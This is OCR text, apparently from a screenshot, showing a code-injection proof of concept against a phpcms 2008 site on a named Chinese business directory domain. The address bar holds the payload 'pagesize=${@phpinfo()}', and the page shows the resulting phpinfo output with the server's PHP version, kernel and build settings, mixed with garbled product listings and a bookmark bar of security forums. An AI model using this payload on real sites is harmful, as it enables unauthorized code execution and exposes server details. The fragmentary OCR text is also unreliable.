 http://www.cnqiyou.com/yp/product.php?pagesize=${@phpinfo()}
百度
件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 T00LS - 低调求发展 Secluded 90 Security Team 黑小子 's blog WooYun md5 IP查询 权重查询 SEO综合查询
phpcms 2008 代码执行漏洞... 中国企友网_瑞安企业...
工业品全类 家居百货全
服装服饰全 服务及其他
浏览过的产品
您还没有浏览过任何商品
最新产品
暂 无
图 片
一汽丰田凯美瑞前桥
温州市奥佳达汽车部
暂 无
图 片
一汽丰田卡罗拉前桥
温州市奥佳达汽车部
皇冠、锐志前桥
温州市奥佳达汽车部
北京现代悦动前桥
温州市奥佳达汽车部
别克凯越、大宇摆臂
温州市奥佳达汽车部
PHP Version 5.2.13
php
System Linux localhost.localdomain 2.6.18-194.el5xen #1 SMP Fri Apr 2 16:16:54 EDT 2010 i686
Build Date May 19 2011 01:34:50
Configure Command
'./configure' '--prefix=/usr/local/php' '--with-apxs2=/usr/local/apache2/bin/apxs' '--with-config-file-path=/usr/local/php/etc'
with-mysql=/usr/local/mysql' '--with-libxml-dir=/usr/local/libxml2/' '--with-gd=/usr/local/gd2/' '--with-jpeg-dir' '--with-png-dir'
with-bz2' '--with-freetype-dir' '--with-iconv-dir' '--with-zlib-dir' '--with-openssl=/usr/local/openssl/' '--with-
mcrypt=/usr/local/libmcrypt/' '--enable-soap' '--enable-gd-native-ttf' '--enable-ftp' '--enable-mbstring' '--enable-exif' '--dis
-ipv6' '--disable-cgi' '--disable-cli'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/php/etc
Loaded Configuration File /usr/local/php/etc/php.ini
Scan this dir for (none)
T00LS.Net